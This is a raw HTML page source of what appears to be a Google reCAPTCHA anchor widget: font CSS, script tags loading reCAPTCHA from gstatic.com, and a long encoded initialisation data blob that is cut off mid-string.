  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LuRGjuevb-BVF3-2Mh-ixQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="LuRGjuevb-BVF3-2Mh-ixQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LuRGjuevb-BVF3-2Mh-ixQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w4Jvw7HCgcOww5rCm3hncRjDrMO4enxHcsKFw7c1Gm/CisOPwrTCrAVFw5syfUkkwpwew7LChMKOwq8OwobCu8O3wrxJwp4iw6JJB1/DpCtzIBFww4w/VH1gHMK7wrPDgBB5VF8nwqLDocKrNw8RHkYJworDtcKdw6bCjsOawrAGw7TDn8OZwptreMKYw5HDn8KhwrbCgF1Hw5jClMKKVcO/M8KXw6DDpcORSsOpbDwlfArDoSQvw7IqwrjDqU3DqBPCjcOKw5TDmAfDscOceBXDqht9wr4/O8OyNETDqFTCgGtHO8OcFDbCpitww4DCuC0Kw5HCkTXDoVtIwoJBfjodwoEUwpdQWCDDjW95dcOSw5EVwr/DncKUHMOyXsKlw5rDmsOiXHBmw4PDjcK0w4Nhw6DCs3PCucOMw4lKwqlGw4/[base64]/[base64]/CisOHZT7Crww/FcKDBHjCp8O5w48EMcKfw5dYE8KPFcKYw6jDtMKewr7CssOxw6RscMKIwo4sNSQAwrDCtMOXGRJdeihDwpUPwrJWYcKGccKCw49zEsKgwrM9w4tBwpbCsloGw6Vow7kVIXofwobCsERHYMOhw7Jsw5QLw7VsacOHw5jDosKVw4A8XsO7M0PDrgPDs8ORwqbDuE/CqHXDmcKTw6TCjAHDui/Drz/DssKLwrvCr8OdAsKrw4M/M8OdWsKgFMOZH8KOw44uw6QBw4LDr8KewoBvN8Kuw7jDsDZEf8KFw4Z0wpcnw7hfw6xgbMKdFsO7NsOjMRwCUgVySwrDrgrDu8KXFsONwpF4cyYIMcOHwrrDhR7Dh1Z/FMK4w73Cu8Odw4bDvcKgKsO8w53DijfCpMOowqDDsHYBFcOEwpRiwqAXwr1BwoUDwqp7wolyG1FAIMKQScKTw5VSasKZwqfDqMKUw47DqsKnE8K9HgTDqcKRdzdQJMOCYjTDpsKNfMObOQRgBsOuAiIgwpLDnhQZfMKiw7gBw5LCusOSwo3CmcKIw6nCmALCiX/[base64]/CiSImwrIbWcKSwrXDm8KZw5HCpEQUw5hgAcKmwp/Cr8ORQFYHwrIHBsOVUMKVw5w9bxXDuFsrw57Dj8KAYnsQa2DCk8KTVsKPwofDicKKZ8Kew4kzBMOkYS7DrlrDtMOIScOmw5vDnsKNwrF1TgUVw6gBTR/CkcOQw5k9MHbDnzjCrcKvwq9eQhEBw4XDpiQCwoJlAizDg8OWw6DCo2NXwrxCwp/CoRXDrAJkw5nDtDHDnsKew6MbU8Oswp7DhWHCrFjDh8K8w6IhUUEWw4ANwrMVSMOrHMO0wqXCqhjCrT/CncKFFxJudcKKwpvCgMO7wpjDh8KhPBQ4ah/DhwfDocK7T1NVeMKjW8ORw4PDicOUGsODw6BNXMOPwoZNScKUw7HDrx8lw4rDvMKMEMOaw7duw5Nyw6nCg8KSQsKbwpQdwo/DlMOLVFnDklsvw4LDjsOGGSnCgB/[base64]/DtMKvw7LDtmPDvsOFwrd/w5U+LXPCm2sMU1PCvGLCksKoKcOpfMKlw43Cr8OUwopWGcOmwqR+SmbDhcKAFyPCrBtABX3DpMO1w6HDkcO+wohXwqXCtsKqw5lQw4lCw4Ynw73CjGZVw686wrkfw5A2RcKLWsKkRMKdwosfN8Kowpt7ecOIw5c/[base64]/DlMOaw5IYw7vCnFobCcKHDsOpw4/CmsONFwjCmmdfw6bCkcOqwo8Dwp/[base64]/[base64]/DqcOXRlBSw5dGw67DncOPSlLCn8K0Bj8dAsKXM1DDgETDs8OrDkHClxMwS8K/wrjCn8KmWsOgw5nCqipmwpFNw6ZFPSbDmcOnFMKnwpMXOlRKNTt4CMOeGjphVDnDsxtwBw5dwo3CsDPCosKww4jDgMOow70BBBfCvsKDwpsxHCTDmMO/[base64]/DlQk0QgY1w5EEw6rDvcO8w6UWTQwFLCsOwovDgUzCgD4tOcK/VzLCg8OZdRbDqDPDs8KCZDRiZ8KKw7TDkkM9w5TCosOITsOmw5LCmcOIw7NOw5TDlcKMe2/Ct1wNw67Dr8Orw5xBdw7Dj8KHYsOdwqpGIMOCw5PCgcOyw6zCkcObFsObwpLDqMK7TDlEUipWY2QYwoBmUiAyWWQQF8OjOMO6QVzDscOtNyIgw4TDlizCrsKKHsKeLcOnwqTDqn0NTHNvw5oURcKbwoxcXsOtw5/CjhPCtnEXwqvDp3pBwqxNEiEfw63Dn8O5IjjCr8KFDMOBbsKLbsOkw4nDkn7ChcK1HsK5dkfDlibCpMOGw6jCpyhGCsOVwqJbE3JBXRLCvmIdXcK1w69cwoRYPE7Cnz/CpFYIw4pDw6/Do8KQworCusOufTlnwpxEJcKafwsJCynDlUZdVVUOwqwWOlxlQxNNb1sVNGoOwq08BFjCrcO4bMOBwpHDiiTDocORNsOgW1F2wo/DnsKDST4OwqEAWMK2w7fCnSfDhsKLXSbCosK7w5vDgMOZw7Eww4fChsOrdUwQw5jCmUDDhgHChE0uUn4zTxsMwojCtMOHwos0w6LCjcK5TVfDsMKXQSXCrVzDqGHDuyxww54vwqjCkD5rwpTCkz0VG1TConUORUjCq0M9w4/DqsO5EMO8wpvChcOlMsKwOsOWw49Tw7ZOw7LCqj/Csgs/wpTCuAxcwqrCkwLDh8OkHcKgf3tMOMOgLh8iwoTCmsO2w7BeSsKGRDHCiWbDs2rDg8OOGSBqX8OFw5DCkjvCtsOQwq/DuV0XS1jCj8Oiw7TCmsO/wobCvhZFwovCiMOQwqxPw4gIw4EQRFYgw4fDl8OTLCjCgMOUBB3DjE7DjMOCNWhSwpoIwrYRw41Cw7vDkRwFw7IbKcK1w4A0wqbDmy1rQcOawpLDlsO7D8ODXSZZJHo6Ww7CkcK8YsOzB8Kpw6U/dsKzHMO1esObCMOWw5vDplPDihVrXyfCp8KAdAHDicOzw4XCqMKCRW7DrsOTfGp+UFDDvEx4wrXCi8KCQMO2fsO8w4/Dhw7DnW52w4HDgcKuOBLDiAk4VzrDi10BIAJJeVrCskR2wpQ8wqkJbwt0wqFKGsKwPcKscMOSwq3CjcKTwqXCukzCsRxDw7dZw5EnCiTDhw/CoXxyIMK3w7VxBWXCi8KORcKUO8OSH8KaGsKkw4/CmlHDskrDnnIxRcKiacKeFcKkw4ppIxJ1w6sBWj9OHsOTTxgoBcKqUEAnw7DCrx8mCRFAEsOxwpgGREfDvcOwFMOjw6vDtA8rNMOtw540W8ODFCBHwqJSZB7DkcO2SsK5wpDDtnrCvRh4w74uXMKrwq/[base64]/Chldqw6UsAGtvw47DulVYA8K/eMOLIMKMMcKjN0bCoAvCn8OiO8KreSnClUTDiMKST8O+w7cLBcKCTsKLw7zCusO/wogcRMKTwqzDiR7DgcOtwr/DlMOKJmAuKR/Dv0DCvDMRAcOXAwXCsMOyw6gBNlohwpHCusO2JCfCumR4w6TClRded8KBd8Ogw6huwo1LaCcXwq/Cjh3CnsK9JGwWWDk4PH3ChMOWUTTDuW/CnUkeYsOrwpHCp8OxHV5KwpILwq3ChSokc27CsBY9wqN1wrVrWEk5EcOew7TCvcKvwrFWw5bDhMKkIAHCv8ODwpIbwpLCu3/DmsOKCDXCjMKow6JRw78Hw47CvsKswp05w4TCt2XDgMOPwo5zFEXCssKHS2jDhVITSUfCusOaB8KlWMONw49/CMK2w6B2AUdDPxTCgysEOSZ6w5NSUFE6FhA3FGk7w7Rrw6o3wqkYwo/[base64]/woZOw7PCux7CtsK8QE0ewo9HwrnDjcK/w7XCicKiw6kqw7LClsKDw4/DlcOywrvDuwbCuH5OFgs9wq7Dv8Kfw7AeRmwSRgHDtCIfGMKHw5o+w4LDscKHw7bDrMO/w40Fw5QjCsOlwoklw4dDKMOHwpLCnWHCjMOdw4/DscO4HsKNQcOSwpRFJsO4UsOSSiXCjsK4w47DkzfCqMKIwooZwrnCuMOPwqvCrnhawrzDgsObMMOaW8K1CcOeE8Oiw4l1woXCosOowpvCpcOcw7HCncOxdcKJw5s+wpJaHcKWw6F0wqTClRw/bQlUw5REwrcsVgZzHsOFwpvCjsKlw7PChinDihEQL8KcW8KASsOow53DnMOBXznCoHJZEW/Du8OwE8OcO3wnKsOpB3jDl8OZCMK+woTDscO3C8Kww4TDn0jDtHPCuFvCrsO/w4nDtsKGYFkOE2V/OCPCgcOmw5nClMKXwrrDn8KIWcKrMRRsO18fwr4IIMONAx3DjcKjw5oww6/ClwM9wrXCq8Osw4vClnXDgsOWw4DDr8Ozw6JFwohlE8K4wpHDjcOmDcOKHsOPwp7CvMOUOV3CphXDqm3CvMOWwqNXA1hmI8K0wqUpBMKEwqvDlMOoVDzCv8O3C8OWwqjCmMKmS8K8GQwDUQbCuMOzTcKHSVkTw7HDnzo/HMOSCxdqwq7DhMOeZVjCmMKVw75oJcKPTsKtwolBw5JgfMOew6kXKzhqRC9UVn/Co8KvXcKCEFHDnsK0NcKdaF8fwoDCjMOARMOAUBDDssOOw6QdUsKKw6Bnwp0TDgUwLMO8KBvCul3CiMKGIcOtEQHCh8OewpQ/wqgtwqHDlsO6wp3DrC0cw412w7QRTMKmW8OjaRBXFcKMw53DniB5WiHCusOUVWtlPsKqCCwzw6UFTwXDu8KhF8KXY3vDmk7Cu3wnE8Ovw4AObSlUC37DhMK6FVfDi8KLw6VlHsO8worCtcOAZcOyTcKpwrnCq8Kdwr/DpxhVw7vCiMOXTsKWccKTUsKoD0rCkVDDjMOCIcOOBjMMwo58w63CokbDpnUaCMKpSEXCgEsZwowZJX3DjD7ChVvClWHDnMOOw5bDhsOww4rChirDnVXDpMOHwrBiEMKdw7ERw6vCmWNLwpxUJyvDvlXCm8OUwr8pUUTCqm/[base64]/[base64]/DgzhYw5HDtMKKQGPDimLDscKzw5lzw6IIPsKLw4xeVsOodB3ChMKJIjnCiCzDvTtBSMOuSBLCkGLDti7DlmTCu2XDkEYVdcK2CMK0woLDhMKNwqHDngbDmGHCvVTChMKZw5cDdj3DtT7CjjfCtsKJBMOYw4NiwpkPf8KZfkVhw4VEfgVaw6nCrsOlH8OdVS/CuFvCocOOw7PCtgpsw4TDg3DDmnYRNjLDhWgkdjnDt8OzD8OVw4wbw5gGw6dfbCgAFWjCjMKWw6rCtHl4w4fCij/[base64]/ccK8w5Ahw5FdcgMnTMOZwqzDvwEJe8K3w7/Cr8KfwpXDhA5vwrPCu2IQwqg0w5kFw4fDpMOqw60mZMKTYFkpTETCgT10wpBcJlM3w7LCuMK2w7jChFEAw5HDocOmIwTCi8OYw77CucOFwrHCsy3DnsKUV8OuM8KwwpXCr8Kmw5DCl8Kjw5/CgcKVwp91cwwSwpbDs0fCrD8XasKNZMKgwpTCj8Okw6wzwoPCvcK6w7wLQAVzEzZ+wpRhw6PDoMOsTMKLJw3Cv8KXwrvDmsOELsOZW8OHXsKCUcKnQCHDpAjCuS/DlkvCgMO7MhfDhnzDvsKPw6wQwrnDuQpAwq/Do8O/RcOVYENjDUwlw6hdSMKfwoHDtn5BAcK4wp0Fw7shEGnCmF1Zc1s1BxDCi3pWfC3DmzfDrWdDw5zDi3JSw4zCu8KqAyZ4wrHDv8Orw4YQw5I+w7xmQ8KkwqTCogHDlGnCuX5Hw4/[base64]/ChUfCvMOzwpvCpsKsEhTClsOsKFZEw4g7IyAow48PZDjCpDDDqWUKG8O3BMKuw6bDlRjDhMKWw7TCl0DDgSvDmmDCl8KPw5Jgw44QLkQxBsOIwpDCmzvDvMOZwq/CkmVbIXoAaRTDimVuw7TDiC5+wrFiB2DCpsKHwrvDq8OKUybCvhHCn8OWTcOIPHUJwonDqMOewpvCj3AzIMKuKcODwqvCgWzCpiPCskTCrQfCvyBQNcK9E3t2Mgkswrd7eMOQw4klYMKJVj85XFfDhjbCqsK9JDrCtABEBcOoLX/DisKedkbDsMKKVsOvDVs7w4PDi8KhXiHCtcKpeX3Dqm0DwrFzwr1Vw4MMwq8XwrEYOFfDm1vCu8OvPSVLJlrCgMKnwrxsNFPCkcK7ZAXChGnDoMKIFcKRCMKGJMOJw45kwrjDmUzCrA/DnjJ8w6zCs8KfDl9Sw4UtfcOvV8KRwqFpMMO/[base64]/[base64]/CmcKkwrNGw6J9BFXDpSvCjDvCk8Oqw6DCgg83fcK5wo/DuCZnK2vCsigxwpNpC8KBV25QaFTDmWhEw4ZQwpDDslTCgV8VwqhbAW/DtlrCv8OIw7Rye37DqsKywpTCosOfw7IiXcOaWB7DisO2M1B9wrk9XBpga8OEAsKQC23CiS9iCTDChFlWwpJOGXfChcO1IsOSw6zDoXTCs8Kzw67Do8KIZituwrzDgcK3w7tRw6F9HsKTS8OiYMOwwpN8wqLDjzXCjcOAJw/CuVfCrMKKXDvDn8KwZ8OOw7nDusOlwos0wrEEWXDDpMO5OSMLwrDCsgrCsG3DhVsqCyhRwrfCpG49KDzDl0vDjcOnTTNmw4haExYxL8KudcOZF0jCkUTDjsOHw4wgwrdbdUVVw6c+w5LCjgLCsj0XHMOTeVIxwoVWPsKJLMOhw5jCti5Ewpdkw6/[base64]/ZsOtPsK/XhjCoMKSw7vDtAfCt8KFwoUYw4/[base64]/DqB8Ww6HDh8KQwpvCusO7Q8KiXSjDjMOJw4fCt8O1woV6w6LCmg06WXdsw4LDj8K0DwcaMsO6w59FchrCtsOPCh3CokpHw6IowpV1w7R3OjEuw4nDqsK2YgfDnCNtwrjCpCAudcOUw7vDm8KKw4Y/[base64]/[base64]/CpwzDjUomw6ROw6DDosKcw4cyw4bCt8KLVw4mw44WK8KtAyXDpMOHDsK7QR1Mw6/CnyLDs8KgUUlsB8OvworCkEYGwpTDtMKiw6FwwrnDo1p8FsKzU8OMHXPDgcKvW0xvwpkzVsOMLHvDkkBywoEdwqsSwo9cdyPCsSnCrUjDqz/[base64]/w5RuUsKQGcORa8KLI3VPw6Iiw63CtcKcw57CgUPCjEJDfGwqwpnCoANMwrxeAcKAw7NVbsOvajweVQN2VsKyw7nCgik1e8KnwpxQH8OJW8Kdwo/DviUsw47Cq8K8wo5two8AWsOOwprDgwTCmsK3wpjDlMOLRMKxXi/[base64]/DlWrDgV81BcODOsOpwpPDtwHDjDzDpcKrwqA/[base64]/CmcKFw5HCjsOWZsKMw7ATwop5GykoEnZww4vDv8OmeFp9OcO1w63CmcOpw747wrvDvRpPHMK1w7pPMwHCrsKdw7zDnnnDmhnDjcKKw5dKQyVbw6A0w5TDicKfw7lawr7Djw1/wrzCoMOUOHtywpAtw4cOw6ckwo8rJMOzw7kgR3AVMGTCiFY9MVd7wpDCoWdSCUfDnTjDocKrHsOOZU3CmUpXMMK3wp/ChB0pwqzCswHCssOmU8KGODoLBMKQwppPwqEoYsKoAMOgOQXCrMKqTjg5w4PCuGJTOcOhw7fCn8KMw6/DrsKvw4Rkw54Kwpxow6Zqw6zChVtgw7B2MhnCqsORd8O3wrQbw5TDrRtjw5xDw4HDkFHDtBzCr8KDwpFGDsK7PcK3NAzCqMKYe8Ohw7tNw6TCjgpKwphXMmvDvj9+w6omFTR6GmrCncKwwqbDp8OzWSB4w4HCrhY/[base64]/w516woVowqVcb8OqK1ovfg4ew74sKjTDqcK0HsOewrfDssK5woISOXTDkVrDi1d5OCnDqMOCOsKCw7g0XMKaMMKRWMKcwoZATjsfKz/[base64]/DrWwYw47ChWHDl8Ksdx0rw4nCtCR3wr/[base64]/DgDPCmXLCjzAbw6TCm8Kvw5McYsKQwrTCq3HDmcKKKCjDvMKMwqN5XmB9LcKlYEtkw6gIacOSwp/Dv8KYAcOew77DtsK7wo7CnwxOwoJGwqIhw7rDucOfUjLCiWvCiMKne2BIwoxsw41ePsKwfTsXwpjCqMOsw7MJMyoIb8KJT8KGVsKfXBcVw6Rqw5YETMKWXsK6J8OdVcKLw6JTw43DscKlw5/ClCtiNMOSwoE+w63CvsOgwoIaw7wWMU9aE8O6w6MgwqxZRj/Cr3bDm8OqbWvCkcOIwqzCtRvDijYIXzYZXUnChGnDiMO1eDVww63DtcKgNRYiBMObFXcOwoJDw6t/HcOhw4nCn1YBw5I/CXfCqzvDjcO7w6wWNcOvYsOfwqohbVPDnMKtwq/CiMOMw7jCosOsZ2PCl8OYKMO0w4tHSFFaelbCtsOOwrfDuMKrwp7CkgZ9PCALZzbDhsKMEcOrWsKGw5PDlMOBwqAVeMOHSMKHw4rDgMKWwqvCnyY2YcKJCx1LesOsw6xcZ8OFdsKOw5/Cq8KccDNoPVHDoMOqSMKfFUc7eHbDh8OQEGBPG343wpoow6skHMO2wqZZw7zCqw1kbCbClsKTw4RwwrMleSwww7PCscKKNMKgCQvDvMOawovCpcKkw4jCm8K6wrvDun3DhsKzwqd+wqrClcK5VCPDtxQObcKiwp/CrsOOw58gwp17XMO1wqdJJcOmWsO9w4PDrjMEwrPDhcOSd8KGwoRyDAcVwpVPw6jCrsO7w7jCqBfCtMOKTxTDncO0wozDvFglw75dwqoyccKVw4I/wrnCoB88RgZBwoPDum7Cslosw4c3wrrDhcOCD8KpwoMRw6EsXcK0w797wpwIw5jCiXLCj8KWwph/[base64]/UiTCq2PDli7CvMOyIC5jwoDDiBzDrsO8w5vDuMK/FQk3ccO/wqTCiQ3Dv8KrEDp9w4Q5w57Dvn/DnFt5VcOMwrrDtcOpHxjDr8KYY2rDrcKWE3vClcOXVH/Cp0kMNcKbQsONwrLCtsKiwr/DqWTDmcKGw55zdcO7w5Nvwo/ClXzCkwfDqMK5ICLCtCzCi8O1H2zDr8OPw7fCp2VLIMOxWwDDhsKWGsO+esKpw7Mdwp9vwpTCtMK+wp3CkMKfwoUiwrTCq8OcwpnDkkPDt3FpGwdsazt7w5MLJ8Ouw7xnwrrDqycJMyrDkFZVw55Ewow4w4/ChhTCn1ZFw7fDtTxhwpvDsyPCiGBEwqdew6Ivw64Rbl/[base64]/[base64]/dW5CwovDuQ82woojw7VGw58fwrpsUzTCokghP8Ohw7nCjMOhYMKPUjDDoHF3w6NkwrbCosO4S29Nw5TDnMKQHnTDk8KrwqzCpSrDqcKnwpovL8KtwpYaeS7CqcKcwpHDhGLCtyzDlcKVMCTCiMOPViHDicKVw7ARwoHCqipewobCl1DCoD/Dg8Oyw4HDiXV/w6rDpMKBw7TDpXLCuMKJw47DjsOVX8K+FiEwOsOvaEYGMHEHw6J+w4HDkDPDgX/DhMO3MgLDuzbCjMOAFsKPwrnClMOSw4smw4fDp2bCqk0XYmEZw6PDpEPDk8OFw7nCicKJUMOew5sUHh5Uw4YzNm4HUxZZN8OIFSvDpsK/bgYkwo4zwojCnsKVCMKhMQjDkiwSw6sVFS3CqVQfBcOnw7LDkjTDiWNoB8O+YgkswqvDjU5fw6k0RMOvwr7CgcOyNcObw6fCmUnCpHVew6Btwq/Di8OswrVBH8KHwovDjMKFw44QCMKJWsK9CUfCuhnCgMKsw71pGsO/[base64]/wo7Co8OTC8KlIUdBXsKTQ0bCusKdKlpbwqAhwqhsJsO2QcKHRgtKw6U7w4/CkMKfOyrDmsKrwprDi1oOOMOtMEYcOsOJNDrDlsO9eMOdOsKzLnbCjSTCtMK4XFAkTxV2wqkeWC1tw77CvwzCph/[base64]/ecO+w7pUc8Ksw4t+NsOQw7PCrsKITcOGwr8eDMKQwpl/[base64]/CoA/CicKxH8OOwoUGw7HCrxPCrT7DrsKyJXPCu8Oqf8OCw4nDuXBjBlzCoMOZa1HCrWtHw4rDvcKxDnzDmsOEwptAwqkENMKGK8KpJm7Ch3fDlDUbwoYDfmTDv8KMw5HCk8O8w5vCmsOyw6kQwoFDwqjCucKzwpfCocOwwpwow4bCgzTCgG4mw67DtcKjw4HDgMO/[base64]/[base64]/bcOawpYzRsOrw7Ycw6LDksOSw6oCw4tNw7wYZsOEw7I8NRnDiyNDwoMRw7/CncOAYRQtS8OQESHDlnXCvB5CKRsXw5pTwp/ChgrDhALDlB5RwonCs2/[base64]/DjcKyZsKVwo7CnEDDusKVeEzDvcODwr0TIBPCocKhDMOQAcKEw7vCpsKibh3CvlDCosKaw7IkwotJw6x6fGU7CTFJwrfCoTbDtQN/bjRJw4owZisiEcOlNnxIw6ATECEewo0scMKHScKFfzDDpWLDmsKowr3DkUnDu8OPPg4OO0bCisK1w57DgMK9ZcOnMsOVw6LCh1nDocOeLGDCvsKsLcOYwojDu8OVaCzClDHDvVPDqsO2X8OsdMO/eMO2wpUNKsOpwq/[base64]/WlPCuHXDjMOkB8OGw7/DlVkZwoDCqcOYw7/[base64]/Cu13DozrDjCLCiT9ZPsOJCcKifGfDtiXDnCR5JMOQwo3Cs8KiwrgzRsO7QcOhw6fCssOwBk/DusObwpgpwp1+w7LCmcOHS0bCp8KICMOGw4zCtcK1woYBwqA2ITPCg8K4JE7DmyfCo3ZoZEpsIMOVw5HCpRJQGArDicKeI8OsYcOnJjAfS2QPU1PCpEfClMKsw7zDmcOMwr46w5DDiETDuQLCvTrCnMOMw5/CsMOnwr83wrccDhNqQ016w5vDnh7DnSvCjifCu8KuIyNnV2VpwoMkwqBUS8Khw6lweiXCssK/w5PCj8KXb8ODS8Kfw4rCjMK2wrnDoyzCj8O/w7DDlMOhXlBrwojCpMO4w7zDvjJewqrDhMOEw67Dkyg0w61BOsKDTGHCksK5w7B/[base64]/CksOsYMOow5DDucOIwqhmKsOUw7DCnMKMecKSZC7DnMKuwrfClDTDtT7CksO7w77CsMOZasKHwovCg8KIL3PCukvCohjDucOnw5xlwrHDn3cRwokKw6lZDcK+w4/CsSPDlMOWO8KCO2EELMOIRhDClMOPTgtDEsOCNsKxw6Ibw4zCjTM/[base64]/DrV7Dr0nDkzdoAMOuH03DiQFLw6xrw4JYw5XDpngIw5hfwrfDpsKKw4daw53DlsK3FRUqJMKof8OkGMKXwpDCrlfCuDDCtwo7wozCgRXDs0wVfcKrw7/CjMKkw6fCu8Okw4TCq8O3ZcKBwq3DuG/DrC/Cr8KMacK0O8KsARVmw5rCkzPDpsOSPcOLV8KyZgEqRMOVZMOtQwfDjydQfsK2wrHDl8OKw6LCp08Mw6Vvw4wFw5lRwpPCjTvDgh1Rw4zDiCvCqcO2YDA4w40Yw4RFwq8QM8O/wrxzPcKDwqnCqMKDccKISiB/w4DClMKRIj94HnvDu8K+w6jCmnvDkz7CmMODG23DgsKQw67CgldHf8OAwoR+fX8lI8Ouw5vDsk/DjygOw5dlOcKlEQhBw7zCocOhSVRlWlPDg8K8KFXDlwfCh8KZYMO6WmY5wph2YcKBwqnCkjphOcO+FMKvL3nCvMO3wpBRw6vDiHfDg8KiwphCVikZw4nDscK2woxHw65EZsO8Sj1TwqDDgMK1PFrDknLCuRh7VsONw59/[base64]/Dj27DsxRyw7XDnAfCn8KbwoAUWcKFw7FhwoEVw6TDqMOpw4PDnsKAJcONLQ4TN8KFL3QpTMKVw57Dnh/Cu8OUwrXCkMOuBBTCtBQQfMOhLS/Ct8OYIsOHbnvCpsOkecO5GMKIwpPCux4lw74wwoHDvMOUwrlfRlnDscOfw7MEFTsyw7t1EsKqEhbDrcKjZgd6w6XCgkkUcMOtI3LDu8O6w6DCuyHDoWfCgMO9wq/CoG8FacKZBXzCvmbDhcOuw79uwrXDgMO2w6YKPy/[base64]/[base64]/CojMzXsKsQsKBYcKmw7xww4HDgSlbw6vDqMOUYcKpX8KVDcOiwrQiHSXCgU3ChsKjfMO/OwXCn2kEMmdZwqwtw4zDtMKcw6VwZcKIwqYgwofClBFowrDDuzHCpsO3Mit+wo18J1FRwq7CpV/DscObD8KbUjd0fMKKw6XDgA/CqcKFAMOVwqHCuVDDgwwiMMOxJW7ClcOwwqoRwqLCvGTDiVJiw5R4dCLDkcKcDsOdw6/DhC92cytgG8K1eMKzNTDCi8OEWcKpw4taHcKlwq5NeMKtw58MVm/DjMOjwpHCg8Oww6YGcSJXwo3DpGlpXFLCl34GwrNLw6PCv2wnw7AoE2MHw5thwpfDvsOuw4HDjHM0wr45SsKFw4UjRcKJwpDChcOxf8KYw7pyUAI2wrPDvsOHaE3CnMKow40Lw6zDpntLwophdsO+wo7DoMKeesK9QRHDgjtPQQ3CqcO6Pk/Dmg7CpsO5wqnDqcOaw6wzeTnCkjDCoV0YwqdlQcKfAsKtBVjCr8KzwoIdwphfdUvCj0zCosK4DCZLHx4JNk7ClsKvwoIlwpDCgMK0wpkiL3woO1cyIMOzFcO/wp5uWcKrwroOwrhlwrrDni7Co0nCrsO7ZT4Hw4/CjgFuw7LDpsKFw7pBw6d8FsKOwqB0VcOcwrhHw6TDkMO8G8Kgwo/DssKVXcKFK8O4U8O5FnTCr07CgWdUw6/Ck25rHknDvsOAJMOHwpZ+w6s9LsOBwq7DjcKlQ1jCgQFDw5/Diy/DtH8mwopKw5jClAwmNgllw5fDkW8SwrnCnsK1w78qwpccw4vCu8KcMS4zLg7DnW1wRMOaOsOSW1DCtsO7HAl+wobDgsKMw7HCmHHDs8K/Y2YKwrdLwpXCgVrDksO5woDCqMKtwovCvcKXwqFKNsK2JCc8wqkLXSd2w5QXw63ChMOiwrI0KsOocMObMsKHEknCq3jDthg/[base64]/CiMKlWzRDX1hPw4/ChDrDoWnDp2QJQsKCejfCvm5pWcKmPMOEMcOkw6XDlsK/[base64]/[base64]/Cj1XCmcKswqJ2UsO1w5pMf3PChVpYNMOZD8ObLsO8AcKqdUXCqyjDnXbDhmbCqBLDssO3w5Bnwr9RwpTCqcK8w7jCrF9Bw4scIMOMwoLDmMKZwoPCgzQVY8KAVMKWw7EzckXCkcKbw5U3OsOPScOLOxbDkcKlw7J2EH9KRADCjQzDoMOuGiLDohxUw7/ChHzDvxHDlsKRIkvDvkbCg8O3VW02wqQnwps/OsORfnNQw6PCpVvCgcKGK3PCn1bDvBRiwqzDg2jCtcO9wpnCjWVeRsKdf8Kxw4lFYcKew5g4csK/woDDqwNeYgE4BQvDlwlgwqw0e0dUXgUiw58Fwq/[base64]/CqV5fW8O3SALDnnNuw4vCnUM9wrBRw6gwLGXDs8O1AsKGQMKPTsOyU8KIbsO+VS5UP8KxVsOuVl5Pw67DmxbCiGrCnzDCi07DvTllw7kyEcOSTGdTwp7DuDEjCUXCjF48wrXDjHjDtsKsw7zCi0MMw4fCj1gOwp/Cj8O1wpvDtMKKH3PCgsKGEjoJwqkVwqFbwoLDtkTCrg/DsX5se8K8w5YrUcKXwq8ieUfDg8ORKglmdMOcw5LDviDCvw4TLFsqw4TCkMO0Q8OFw55CwpJdwpQnw7h/IcKuw7DCqMO8DgHDvcK8wr7CkMO4FHvCgcKOwq3CmGDDlEHDp8KsGkc1FsOKw5Adw6TCsVXDscOhUMKOTSfCoVDDucKmJcOxMUkPw5YOSsOKw4EREsKmIx4Nw5jCiMOlwr4Awoo2Lz3Dpk8jw73Cn8K6wq7DusKIwrRdHCXDrsKCNHg6wp3DkcK4KjAWCsKfwrrCqC/Dp8Kdd3sAwrbCnMKmDcOOTwrCpMO8w7rDksKZw5DDpyRfw7J7Qj5Ow4dXcE8sAV/DsMOuL3PCrRTCoFXDtsKYAHPCi8O9bAjDglnCuVNgPsO1wovCvU/DkXA3QlvDvlnCqMKJw7kJWUAARsKSRsKVwrPDpcOPK1HCmUfDmcOKJsOVw4rDnMKBW1vDln7DoyVZworCkMOYS8OdbDJqXWHCrMKeJ8KYCcKRA1HCgcOJM8O3Zw/Dsj3Di8OwA8KkwqB+w5DCt8OLw5LCsU9LMyrDqEsSw67ClsKOVMKRwrLDgS7CpMKowpDDhcKDDWTCk8KVOm0xwowVAX3CosO6w5XDq8OQa3x/w6x6w7rDg1hIw4A+bhvCkCFkwp3DgVDDnULCq8KmWAzDtMOewqbDsMKMw60mYyEJw6kcJsOwd8O6BGbCvcKhwofChsO+MMOmwpALJsKZwq7Ci8K6w6puIcKWccKcUhfCi8ONwrE9w41cwpTDmEXCv8Oqw5bCjCTDl8K8wofDisK/[base64]/[base64]/[base64]/w6l/wovDpMKwbVbCiWfDp0PCq8KqwrfDmmN2dMOwY8KzGMK9wrIJwoXCuz/CvsOuw406WMKnY8KpfMOPU8K8w7sCw5x0wrFzTsOuwr/Dl8Kpw7lUwqbDmcKjw7p5wr83wpEAw5bDpHNJw7wcw4jCv8OKwoHDoBLDshXDvAbDgTjCr8OBwp/[b